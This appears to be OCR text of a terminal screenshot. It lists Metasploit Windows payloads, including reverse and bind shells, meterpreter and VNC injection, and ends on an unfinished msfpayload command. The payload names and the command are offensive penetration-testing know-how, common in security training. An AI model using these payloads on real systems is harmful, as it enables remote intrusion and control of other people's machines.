 root@ubuntu: ~
File Edit View Search Terminal Help
windows/vncinject/reverse_tcp_dns Connect back to the attacker, Inject a VNC D
ll via a reflective loader (staged)
windows/x64/exec Execute an arbitrary command (Windows x64)
windows/x64/meterpreter/bind_tcp Listen for a connection (Windows x64), Injec
t the meterpreter server DLL via the Reflective Dll Injection payload (Windows x64) (staged)
windows/x64/meterpreter/reverse_tcp Connect back to the attacker (Windows x64),
Inject the meterpreter server DLL via the Reflective Dll Injection payload (Windows x64) (staged)
windows/x64/shell/bind_tcp Listen for a connection (Windows x64), Spawn
a piped command shell (Windows x64) (staged)
windows/x64/shell/reverse_tcp Connect back to the attacker (Windows x64),
Spawn a piped command shell (Windows x64) (staged)
windows/x64/shell_bind_tcp Listen for a connection and spawn a command
shell (Windows x64)
windows/x64/shell_reverse_tcp Connect back to attacker and spawn a command
shell (Windows x64)
windows/x64/vncinject/bind_tcp Listen for a connection (Windows x64), Injec
t a VNC Dll via a reflective loader (Windows x64) (staged)
windows/x64/vncinject/reverse_tcp Connect back to the attacker (Windows x64),
Inject a VNC Dll via a reflective loader (Windows x64) (staged)
root@ubuntu:~# msfpayload windows/meterpreter/